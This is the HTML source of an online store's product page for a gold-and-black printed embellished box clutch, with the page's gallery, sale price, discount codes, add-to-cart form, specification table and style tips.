<nav class="header__primary-nav " aria-label="Primary navigation">
        <button type="button" aria-controls="sidebar-menu" >
          <span class="sr-only">Navigation menu</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-hamburger" viewBox="0 0 24 24">
      <path d="M1 19h22M1 12h22M1 5h22" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/>
    </svg></button></nav><nav class="header__secondary-nav" aria-label="Secondary navigation"><ul class="contents unstyled-list"><li class="header__account-link sm-max:hidden">
            <a href="/account/login">
              <span class="sr-only">Login</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg></a>
          </li><li class="header__search-link">
            <a href="/search" aria-controls="header-search-sections--18270094917802__header">
              <span class="sr-only">Search</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg></a>
          </li><li class="relative header__cart-link">
          <a href="/cart" aria-controls="cart-drawer" data-no-instant>
            <span class="sr-only">Cart</span><svg aria-hidden="true" fill="none" focusable="false" width="24" class="header__nav-icon icon icon-cart" viewBox="0 0 24 24"><path d="M4.75 8.25A.75.75 0 0 0 4 9L3 19.125c0 1.418 1.207 2.625 2.625 2.625h12.75c1.418 0 2.625-1.149 2.625-2.566L20 9a.75.75 0 0 0-.75-.75H4.75Zm2.75 0v-1.5a4.5 4.5 0 0 1 4.5-4.5v0a4.5 4.5 0 0 1 4.5 4.5v1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg><cart-dot class="header__cart-dot  "></cart-dot>
          </a>
        </li>
      </ul>
    </nav><header-search id="header-search-sections--18270094917802__header" class="header-search">
  <div class="container">
    <form id="predictive-search-form" action="/search" method="GET" aria-owns="header-predictive-search" class="header-search__form" role="search">
      <div class="header-search__form-control"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-search" viewBox="0 0 24 24">
      <path d="M10.364 3a7.364 7.364 0 1 0 0 14.727 7.364 7.364 0 0 0 0-14.727Z" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
      <path d="M15.857 15.858 21 21.001" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round"/>
    </svg><input type="search" name="q" spellcheck="false" class="header-search__input h5 sm:h4" aria-label="Search" placeholder="Search for...">

        <dialog-close-button class="contents">
          <button type="button">
            <span class="sr-only">Close</span><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </div>
    </form>

    <predictive-search id="header-predictive-search" class="predictive-search">
      <div class="predictive-search__content" slot="results"></div>
    </predictive-search>
  </div>
</header-search><template id="header-sidebar-template">
  <div part="base">
    <div part="overlay"></div>

    <div part="content">
      <header part="header">
        <dialog-close-button class="contents">
          <button type="button" part="close-button tap-area" aria-label="Close"><svg aria-hidden="true" focusable="false" fill="none" width="16" class="icon icon-close" viewBox="0 0 16 16">
      <path d="m1 1 14 14M1 15 15 1" stroke="currentColor" stroke-width="1.5"/>
    </svg>

  </button>
        </dialog-close-button>
      </header>

      <div part="panel-list">
        <slot name="main-panel"></slot><slot name="collapsible-panel"></slot></div>
    </div>
  </div>
</template>

<header-sidebar id="sidebar-menu" class="header-sidebar drawer drawer--sm color-scheme color-scheme--scheme-2" template="header-sidebar-template" open-from="left"><div class="header-sidebar__main-panel" slot="main-panel">
    <div class="header-sidebar__scroller">
      <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/" class="header-sidebar__linklist-button h6">HOME</a></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-2" aria-expanded="false">COLLECTION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-3" aria-expanded="false">CATEGORY<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-4" aria-expanded="false">OCCASION<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><button type="button" class="header-sidebar__linklist-button h6" aria-controls="header-panel-5" aria-expanded="false">STYLE<svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-right  icon--direction-aware" viewBox="0 0 10 10">
      <path d="m3 9 4-4-4-4" stroke="currentColor" stroke-linecap="square"/>
    </svg></button></li><li><a href="/collections/rakhi-1" class="header-sidebar__linklist-button h6">RAKHI</a></li><li><a href="/collections/bestsellers" class="header-sidebar__linklist-button h6">BESTSELLERS</a></li><li><a href="/collections/new-arrivals" class="header-sidebar__linklist-button h6">NEW ARRIVALS</a></li><li><a href="/collections/all" class="header-sidebar__linklist-button h6">SALE</a></li><li><a href="/products/gift-card" class="header-sidebar__linklist-button h6">GIFT CARD</a></li></ul>
    </div><div class="header-sidebar__footer"><a href="/account/login" class="text-with-icon smallcaps sm:hidden"><svg aria-hidden="true" fill="none" focusable="false" width="20" class="icon icon-account" viewBox="0 0 24 24">
      <path d="M16.125 8.75c-.184 2.478-2.063 4.5-4.125 4.5s-3.944-2.021-4.125-4.5c-.187-2.578 1.64-4.5 4.125-4.5 2.484 0 4.313 1.969 4.125 4.5Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M3.017 20.747C3.783 16.5 7.922 14.25 12 14.25s8.217 2.25 8.984 6.497" stroke="currentColor" stroke-width="1.5" stroke-miterlimit="10"/>
    </svg>Login</a></div></div><header-sidebar-collapsible-panel class="header-sidebar__collapsible-panel" slot="collapsible-panel">
      <div class="header-sidebar__scroller"><div id="header-panel-2" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>COLLECTION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/mens-collection" class="header-sidebar__linklist-button h6">Men</a></li><li><a href="/collections/womens-collection" class="header-sidebar__linklist-button h6">Women</a></li><li><a href="/collections/american-diamond" class="header-sidebar__linklist-button h6">American Diamond</a></li><li><a href="/collections/kundan-forever" class="header-sidebar__linklist-button h6">Kundan</a></li><li><a href="/collections/oxidised" class="header-sidebar__linklist-button h6">Oxidised</a></li><li><a href="/collections/temple" class="header-sidebar__linklist-button h6">Temple</a></li><li><a href="/collections/western" class="header-sidebar__linklist-button h6">Western</a></li></ul></div><div id="header-panel-3" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>CATEGORY</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/anklets" class="header-sidebar__linklist-button h6">Anklets</a></li><li><a href="/collections/bags/CLUTCH-BAGS+POTLIS+WALLETS" class="header-sidebar__linklist-button h6">Bags</a></li><li><a href="/collections/bangles" class="header-sidebar__linklist-button h6">Bangles</a></li><li><a href="/collections/bracelet" class="header-sidebar__linklist-button h6">Bracelets</a></li><li><a href="/collections/earrings" class="header-sidebar__linklist-button h6">Earrings</a></li><li><a href="/collections/hair-accessories" class="header-sidebar__linklist-button h6">Hair Accessories</a></li><li><a href="/collections/maangtikka" class="header-sidebar__linklist-button h6">Maangtikka</a></li><li><a href="/collections/mangalsutra" class="header-sidebar__linklist-button h6">Mangalsutra</a></li><li><a href="/collections/mathapatti" class="header-sidebar__linklist-button h6">Mathapatti</a></li><li><a href="/collections/nath" class="header-sidebar__linklist-button h6">Nath</a></li><li><a href="/collections/jewelry-sets-1" class="header-sidebar__linklist-button h6">Jewellery Sets</a></li><li><a href="/collections/necklaces" class="header-sidebar__linklist-button h6">Necklaces</a></li><li><a href="/collections/rings" class="header-sidebar__linklist-button h6">Ring</a></li><li><a href="/collections/waistband" class="header-sidebar__linklist-button h6">Waistband</a></li><li><a href="/collections/toering" class="header-sidebar__linklist-button h6">Toering</a></li></ul></div><div id="header-panel-4" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>OCCASION</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/wedding" class="header-sidebar__linklist-button h6">Wedding</a></li><li><a href="/collections/party" class="header-sidebar__linklist-button h6">Party</a></li><li><a href="/collections/festive" class="header-sidebar__linklist-button h6">Festive</a></li><li><a href="/collections/everyday" class="header-sidebar__linklist-button h6">Everyday</a></li><li><a href="https://jazzandsizzle.com/search?q=Valentines+Gift&options%5Bprefix%5D=last" class="header-sidebar__linklist-button h6">Valentines</a></li></ul></div><div id="header-panel-5" class="header-sidebar__sub-panel" hidden>
              <button type="button" class="header-sidebar__back-button link-faded  text-with-icon h6 md:hidden" data-action="close-panel"><svg aria-hidden="true" focusable="false" fill="none" width="12" class="icon icon-chevron-left  icon--direction-aware" viewBox="0 0 10 10">
      <path d="M7 1 3 5l4 4" stroke="currentColor" stroke-linecap="square"/>
    </svg>STYLE</button>

              <ul class="header-sidebar__linklist  unstyled-list" role="list"><li><a href="/collections/ethnic" class="header-sidebar__linklist-button h6">Ethnic</a></li><li><a href="/collections/western-collection" class="header-sidebar__linklist-button h6">Western</a></li></ul></div></div>
    </header-sidebar-collapsible-panel></header-sidebar></x-header>
</height-observer>

<script>
  document.documentElement.style.setProperty('--header-height', `${document.getElementById('shopify-section-sections--18270094917802__header').clientHeight.toFixed(2)}px`);
</script>


</header>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<section id="shopify-section-sections--18270095933610__cart-drawer" class="shopify-section shopify-section-group-overlay-group shopify-section--cart-drawer"><cart-drawer id="cart-drawer" class="cart-drawer drawer drawer--center-body color-scheme color-scheme--scheme-1" initial-focus="false" handle-editor-events>
  <p class="h4" slot="header">Cart</p><p class="h5 text-center">Your cart is empty</p></cart-drawer>

</section>
<!-- END sections: overlay-group --><main id="main" class="anchor">
      <section id="shopify-section-template--18270099538090__main" class="shopify-section shopify-section--main-product"><style>
  #shopify-section-template--18270099538090__main {
    --product-grid: "product-gallery" "product-info" "product-content" / minmax(0, 1fr);
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {--product-grid: "product-gallery product-info" auto "product-content product-info" minmax(0, 1fr) / minmax(0, 0.65fr) minmax(0, 0.35fr);}
  }
</style><div class="section-spacing section-spacing--tight color-scheme color-scheme--scheme-2 color-scheme--bg-54922f2e920ba8346f6dc0fba343d673">
  <div class="container container--lg">
    <product-rerender id="product-info-7943994998954-template--18270099538090__main" observe-form="product-form-main-7943994998954-template--18270099538090__main" allow-partial-rerender>
      <div class="product"><style>@media screen and (min-width: 1000px) {
    #shopify-section-template--18270099538090__main {/* Thumbnails on the left */
        --product-gallery-flex-direction: row-reverse;
        --product-gallery-thumbnail-list-grid-auto-flow: row;--product-gallery-carousel-grid: auto-flow dense / auto;
        --product-gallery-carousel-scroll-snap-type: none;
        --product-gallery-carousel-gap: 25px;}}
</style>

<product-gallery class="product-gallery" form="product-form-main-7943994998954-template--18270099538090__main" filtered-indexes="[]"  allow-zoom="3"><open-lightbox-button class="contents">
      <button class="product-gallery__zoom-button circle-button circle-button--sm md:hidden">
        <span class="sr-only">Zoom picture</span><svg aria-hidden="true" focusable="false" width="14" class="icon icon-zoom" viewBox="0 0 14 14">
      <path d="M9.432 9.432a4.94 4.94 0 1 1-6.985-6.985 4.94 4.94 0 0 1 6.985 6.985Zm0 0L13 13" fill="none" stroke="currentColor" stroke-linecap="square"/>
      <path d="M6 3.5V6m0 2.5V6m0 0H3.5h5" fill="none" stroke="currentColor" />
    </svg></button>
    </open-lightbox-button><div class="product-gallery__image-list"><div class="contents"><scroll-carousel adaptive-height id="product-gallery-carousel-7943994998954-template--18270099538090__main" class="product-gallery__carousel scroll-area full-bleed md:unbleed" role="region"><div class="product-gallery__media snap-center is-initial" data-media-type="image" data-media-id="30283460837546" role="group" aria-label="Item 1 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=1084" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=1000 1000w" width="1084" height="1440" loading="eager" fetchpriority="high" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30283460772010" role="group" aria-label="Item 2 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30283460870314" role="group" aria-label="Item 3 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div><div class="product-gallery__media snap-center " data-media-type="image" data-media-id="30283460903082" role="group" aria-label="Item 4 of 4" ><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=200 200w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=400 400w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=600 600w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=800 800w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=1000 1000w" width="1080" height="1440" loading="lazy" fetchpriority="auto" sizes="(max-width: 699px) calc(100vw - 40px), (max-width: 999px) calc(100vw - 64px), min(1100px, 819px - 96px)"></div></scroll-carousel></div></div><safe-sticky class="product-gallery__thumbnail-list hidden md:block">
        <product-gallery-navigation align-selected aria-controls="product-gallery-carousel-7943994998954-template--18270099538090__main" class="product-gallery__thumbnail-scroller bleed md:unbleed"><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="1" data-media-id="30283460837546" aria-current="true" aria-label="Go to item 1"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=1084" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_0013_839d9777-9116-4e0f-bd46-0c47fbbf7e13.jpg?v=1765975703&amp;width=168 168w" width="1084" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="2" data-media-id="30283460772010" aria-current="false" aria-label="Go to item 2"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_6383.jpg?v=1765975703&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="3" data-media-id="30283460870314" aria-current="false" aria-label="Go to item 3"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_9025.jpg?v=1709969267&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button><button type="button" class="product-gallery__thumbnail"  data-media-type="image" data-media-position="4" data-media-id="30283460903082" aria-current="false" aria-label="Go to item 4"><img src="//jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=1080" alt="Printed Embellished Box Clutch - Jazzandsizzle" srcset="//jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=56 56w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=112 112w, //jazzandsizzle.com/cdn/shop/files/VDS_9009.jpg?v=1709969266&amp;width=168 168w" width="1080" height="1440" sizes="56px" class="object-contain">
              </button></product-gallery-navigation>
      </safe-sticky><carousel-navigation class="page-dots align-self-center  md:hidden" aria-controls="product-gallery-carousel-7943994998954-template--18270099538090__main"><button type="button" class="tap-area"  aria-current="true">
              <span class="sr-only">Go to item 1</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 2</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 3</span>
            </button><button type="button" class="tap-area"  aria-current="false">
              <span class="sr-only">Go to item 4</span>
            </button></carousel-navigation></product-gallery>
<safe-sticky class="product-info ">
  <div class="product-info__block-list"><div class="product-info__block-item" data-block-id="vendor" data-block-type="vendor" ><a href="/collections/vendors?q=Jazz%20And%20Sizzle" class="vendor h6 link-faded">Jazz And Sizzle</a></div><div class="product-info__block-item" data-block-id="title" data-block-type="title" ><h1 class="product-title h3">Printed Embellished Box Clutch</h1></div><div class="product-info__block-item" data-block-id="wom_social_proof_block" data-block-type="liquid" ><div class="liquid"><div class="wom-social-proof-banner" data-wom-widget="social-proof"></div>

<style>
  .wom-social-proof-banner {
    position: relative;
    width: 100%;
  }
</style>

</div></div><div class="product-info__block-item" data-block-id="price" data-block-type="price" ><div class="v-stack"><price-list class="price-list price-list--product"><sale-price class="h4 text-on-sale">
      <span class="sr-only">Sale price</span>Rs. 1,599.00</sale-price><compare-at-price class="h5 text-subdued line-through">
        <span class="sr-only">Regular price</span>Rs. 5,899.00</compare-at-price></price-list></div></div><div class="product-info__block-item" data-block-id="payment_terms" data-block-type="payment-terms" ><payment-terms class="payment-terms"><form method="post" action="/cart/add" id="product-form-main-7943994998954-template--18270099538090__main-payment-installment" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45592705335466"><input type="hidden" name="product-id" value="7943994998954" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></payment-terms></div><div class="product-info__block-item" data-block-id="separator" data-block-type="separator" ><hr></div><div class="product-info__block-item" data-block-id="variant_picker" data-block-type="variant-picker" ></div><div class="product-info__block-item" data-block-id="quantity_selector" data-block-type="quantity-selector" ><div class="v-stack gap-1 justify-items-start"><quantity-selector class="quantity-selector " ><button type="button" class="quantity-selector__button" disabled>
      <span class="sr-only">Decrease quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-minus" viewBox="0 0 12 12">
      <path d="M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button><quantity-input class="quantity-selector__input-wrapper">
    <input class="quantity-selector__input " type="number" value="1" name="quantity" inputmode="numeric" step="1" min="1"  form="product-form-main-7943994998954-template--18270099538090__main"  aria-label="Change quantity"></quantity-input><button type="button" class="quantity-selector__button" >
      <span class="sr-only">Increase quantity</span><svg aria-hidden="true" focusable="false" fill="none" width="10" class="icon icon-plus" viewBox="0 0 12 12">
      <path d="M6 0v12M0 6h12" stroke="currentColor" stroke-width="1.5"/>
    </svg></button></quantity-selector></div></div><div class="product-info__block-item" data-block-id="liquid_yMiVCU" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT10"</strong> to get 10% Off On Orders Above&nbsp;Rs&nbsp;799/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="liquid_jfdqxd" data-block-type="liquid" ><div class="liquid"><div class="prose">
<h3>Use Code <strong>"FLAT15"</strong> to get 15% Off On Orders Above&nbsp;Rs&nbsp;999/-</h3>
</div>

<style>
.prose h3 {
    line-height: 27px;
    font-size: 17px;
    word-spacing: 0;
    letter-spacing: 2px;
    border: 2px solid #000;
    background: #fff;
    color: #000;
    text-align: center;
    padding: 12px;    
}
</style></div></div><div class="product-info__block-item" data-block-id="buy_buttons" data-block-type="buy-buttons" ><product-form><form method="post" action="/cart/add" id="product-form-main-7943994998954-template--18270099538090__main" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" disabled name="id" value="45592705335466">

      

      <div class="v-stack gap-4"><buy-buttons class="buy-buttons buy-buttons--has-dynamic" form="product-form-main-7943994998954-template--18270099538090__main">
<button type="submit"  class="button button--outline w-full" >Add to cart</button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e9253bed9a99eed44dc381ae6a48761b" buyer-country="IN" buyer-locale="en" buyer-currency="INR" variant-params="[{&quot;id&quot;:45592705335466,&quot;requiresShipping&quot;:true}]" shop-id="58024329386" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div><style>
              #product-form-main-7943994998954-template--18270099538090__main .shopify-payment-button {}
            </style></buy-buttons>
      </div><input type="hidden" name="product-id" value="7943994998954" /><input type="hidden" name="section-id" value="template--18270099538090__main" /></form></product-form></div><div class="product-info__block-item" data-block-id="description" data-block-type="description" ><div class="prose"><p>Jazz And Sizzle Printed Embellished Box Clutch</p>
<table style="height: 195.938px;" width="100%">
<tbody>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;"><strong>Category: Clutch</strong></td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Product Type</strong>: Clutch</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Color:</strong> Gold, black</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Metal:</strong> Alloy</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Gemstone: </strong>Artificial Stone &amp; Beads</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Plating:</strong> Gold Plated</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;"><strong>No. of Components: 1</strong></td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Length(cm):</strong> 6.5</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Width(cm):</strong> 4</td>
</tr>
<tr style="height: 19.5938px;">
<td style="width: 68.2094%; height: 19.5938px;">
<strong>Weight(gm):</strong> 10</td>
</tr>
</tbody>
</table>
<p> </p>
<p> </p></div></div></div></safe-sticky><div id="product-extra-information" class="product-content-below-gallery empty:hidden scroll-margin-offset"><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
    <summary><span class="accordion__toggle h6"><span class="text-with-icon gap-4"><svg aria-hidden="true" focusable="false" fill="none" stroke-width="1.5" width="16" class="icon icon-picto-success" viewBox="0 0 24 24">
      <path d="M6 13.223 8.45 16.7a1.049 1.049 0 0 0 1.707.051L18 6.828" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
      <path clip-rule="evenodd" d="M12 23.249c6.213 0 11.25-5.037 11.25-11.25S18.213.749 12 .749.75 5.786.75 11.999 5.787 23.249 12 23.249Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    </svg>Style Tips</span><span class="animated-plus group-expanded:rotate" aria-hidden="true"></span></span>
    </summary>

    <div class="accordion__content prose"><p>Elevate your style with our curated collection of exquisite accessories:</p><ul><li><strong>Mix & Match:</strong> Combine different pieces to create unique looks.</li><li><strong>Accessorize:</strong> Add one bold piece to make your outfit pop.</li><li><strong>Layer:</strong> Use multiple items for a trendy, layered effect.</li><li><strong>Comfort:</strong> Choose accessories that are stylish and comfortable.</li><li><strong>Colors:</strong> Experiment with different colors to express your style.</li><li><strong>Fit:</strong> Ensure a good fit to enhance your overall appearance.</li></ul></div>
  </details>
</accordion-disclosure><accordion-disclosure class="accordion accordion--lg " >
  <details class="accordion__disclosure group" aria-expanded="false">
